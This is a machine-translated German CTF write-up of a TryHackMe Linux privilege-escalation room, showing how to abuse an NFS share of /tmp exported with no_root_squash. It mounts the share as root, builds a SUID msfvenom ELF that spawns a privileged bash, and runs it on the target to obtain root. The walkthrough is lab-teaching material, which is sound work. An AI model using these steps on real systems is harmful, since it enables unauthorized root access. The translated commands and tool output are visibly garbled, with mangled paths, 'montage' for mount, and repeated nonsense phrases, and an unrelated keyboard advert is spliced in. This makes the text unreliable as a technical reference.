Dieses Mal werden wir "Erhöhung der Privilegien mit dem NFS Mount NO_ROOT_SQUASH" versuchen.



Die Zielmaschine nutzt den Raum unten von TryHackme.

"Tryhackme-linux privesc: https://tryhackme.com/room/linuxprivesc "

Dieser Artikel ist Teil 9.

Wenn Sie die Schreiben für Linux Privesc mit TryHackMe überprüfen möchten, überprüfen Sie bitte auch elektronische Berechtigungen, die Sicherungen von Verlaufsdateien, Konfigurationsdateien und wichtigen Dateien ausnutzen

- Das klare Tippgefühl, das einzigartig für das kapazitive berührungslose System ist!

- Das erste drahtlos kompatible Gerät von REALFORCE! Auch mit Kabelverbindung erhältlich!

- Im Gegensatz zum HHKB weist das japanische Tastaturlayout keine Macken auf und ist für jeden einfach zu verwenden!

- Ausgestattet mit einem Daumenrad ist horizontales Scrollen ganz einfach!

- Es verfügt außerdem über eine hervorragende Geräuschreduzierung, wodurch es leise und komfortabel ist!

- Das Scrollen kann zwischen Hochgeschwindigkeitsmodus und Ratschenmodus umgeschaltet werden!

Vorbereitung

Starten Sie zunächst die Zielmaschine mit Startmaschine.

Es ist in Ordnung, wenn die IP -Adresse angezeigt wird.

Da es dieses Mal zu Privilegien eskaliert wird, werde ich prüfen, wo es über SSH verbunden werden kann.

Verbinden Sie mit "User/Password321", wie in TryHackme gezeigt.

┌── (hacklab㉿hacklab)-[~/tryhackme/linuxprv] └─ $ ssh user@10.10.175.49 130 ⨯ user@10.10.175.49's Passwort: Linux Debian 2.6.32-5-5-AMD64 #1 SMP TUE TUE 13:3:35 2014 x864 Die Programme mit den Debianen 13:34:35 2014 2014 x864. System sind freie Software; Die genauen Verteilungsbegriffe für jedes Programm werden in den einzelnen Dateien in/usr/share/doc/*/copyright beschrieben. Debian GNU/Linux verfügt über eine Garantie, sofern dies nach geltendem Recht zulässig ist. Letzter Login: Fr 15. Mai 06:41:23 2020 von 192.168.1.125NFS



Dateien, die über NFS erstellt wurden, erben die ID des Remote -Benutzers.

Wenn der Benutzer root ist und Root Squash aktiviert ist (NO_ROOT_SQUASH ist nicht angegeben), wird die ID stattdessen auf "Nobody" gesetzt.

Wenn Sie umgekehrt deaktiviert sind (no_root_squash), beachten Sie bitte, dass Sie die gleiche Ebene von Zugriffsberechtigten wie Stamm erhalten.

Überprüfen Sie die NFS Sharing -Konfiguration für Debian VM.

Benutzer@debian: ~ $ cat /etc /exports # /etc /expors: Die Liste der Zugriffssteuerung für Dateisysteme, die möglicherweise # an NFS -Clients exportiert werden können. Siehe Exporte (5). # # Beispiel für NFSV2 und NFSV3: # /srv /homes hostname1 (rw, sync, no_subtree_check) hostname2 (ro, sync, no_subtree_check) # # Beispiel für NFSV4: # /SRV /NFS4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check) # /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check) # /tmp *(rw,sync,insecure,no_root_squash,no_subtree_check) #/tmp *(RW, Synchronisation, unsicher, no_subtree_check)Haben Sie bemerkt, dass No_root_Squash in "/tmp" angegeben ist?

Als nächstes werden wir in "/tmp" no_root_squash ausnutzen, um Privilegien zu eskalieren.

Lassen Sie uns zunächst die Angriffsmaschine rooten. (Auch auf der Zielmaschine die gleichen Berechtigungen wie Root on /tmp.)

┌── (hacklab㉿hacklab)-[~] └─ $ sudo su ┌º (root💀hacklab)-[/home/hacklab] └─# Erstellen Sie als nächstes einen Mountspunkt auf der Angriffsmaschine und montieren /TMP.

┌── (root💀hackLab)-[/home/hacklab] └─# mkdir/tmp/nfs ┌── (Root💀HackLab)-[/home/hacklab] └─# montage -o rw, vers = 3 10.10.175.49:/tmp/tmp/nfs nfs nfs, vers = 3 10.10.175.49:/tmp/tmp/nfsVerwenden Sie als Nächstes MSFvenom, um eine Nutzlast zu generieren, die /bin /bash.

Die generierte Nutzlast wird in /TMP /NFS gespeichert.

┌── (root💀hackLab) -[/home/hacklab] └─# msfvenom -p linux/x86/exec cmd = "/bin/bash -p" -f elf -o /tmp/nfs/shell.elf [ -] Keine Plattform ausgewählt, ausgewählt, msf :: modul :: plattform :: plattform :: plattform :: linux aus der nutzladung aus der nutzladung aus der nutzladung aus der nutzung ausgewählt aus dem naylod aus der nutzung aus der nutzung ausgewählt aus der nutzung aus der nutzung aus der nutzung aus der nutzung ausgewählt aus der nutzung aus der nutzung aus der nutzung aus der nutzung aus der nutzung aus der nutzung aus der nutzung ausgewählt wurde :: modul aus der nutzleitung aus der nutzung ausgewählt aus der nutzung aus der nutzung aus der nutzung aus der nutzung aus dem ag. Kein Spezifikum von Encoder, Ausgabe von RAW -Nutzlastnutzlastgröße: 48 Bytes endgültige Größe der ELF -Datei: 132 Bytes als: /tmp/nfs/shell.elf gespeichertZugeben Sie SUID -Berechtigungen, damit der Zielbenutzer nach Ausführung von Eigentümerrechten ausgeführt wird. (Die Wurzel der Angriffsmaschine gilt als die Wurzel der Zielmaschine. Durch die Gewährung von SUID -Berechtigungen können auch andere Benutzer der Zielmaschine mit Root -Berechtigungen ausgeführt werden.)

┌── (root💀hacklab)-[/home/hacklab] └─# chmod +xs /tmp/nfs/shell.elfSobald Sie dies getan haben, kehren Sie zum Zielgerät zurück und führen Sie die Shell aus. Sie haben gerade gespeichert.

Benutzer@debian: ~ $ /tmp/shell.elf Bash-4.1# Whoami RootIch habe erfolgreich Wurzelprivilegien erhalten.

Zusammenfassung

Dieses Mal habe ich "Privilege Elevation mit dem NFS Mount NO_ROOT_SQUASH" versucht.

Haben Sie schließlich bemerkt, dass das Problem des Laufens mit SUID -Privilegien entstanden ist?

Was ist Suid -Erlaubnis? Wenn Sie dies glauben, beziehen Sie sich bitte auch auf Elektroduktion mit SUID/SGID Executables

Referenzen und Websites

-

![[Tryhackme] Erweitern Sie die Privilegien, indem Sie die NO_ROOT_SQUASH am NFS -Mount missbrauchen! Linux privesc schreiben up9](https://hack-lab-256.com/wp-content/uploads/2023/04/hack-lab-256-samnail-15.jpg)

![[HacktheBox] Was zu tun ist, wenn "ein Fehler des Typs httpclient :: forciVetimeouterror passiert ist](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] Ich habe den gemeinsam genutzten Samba aufgezählt, eine verletzliche Version von ProfTPD manipuliert und die Privilegien durch Manipulation von Pfadvariablen eskaliert! Tryhackme Kenobi schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[Permanent CTF für Anfänger] Setodanote CTF -Webschreiben! Empfohlen, um ein Gefühl von CTF zu bekommen!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] Wir haben Paketanalyse mit Wireshark durchgeführt, um das Eindringen von SSH-Backdoor zu untersuchen! Überführung2 schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] Kraftstoff CMS 1.4.1-Ich habe die Ausführung der Remote-Code (1) in Python 3 konvertiert und gehackt! Tryhackme Ignite schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] Ich habe SSH2John verwendet, um den Hash aus dem privaten Schlüssel zu extrahieren und das Passwort mit John the Ripper zu gehackt! Überführungsverschreibung](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] Ich habe versucht, eine Windows -Maschine mit einem Ret2esp -Angriff (Pufferüberlauf) zu infiltrieren! Brainstorming schreiben](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)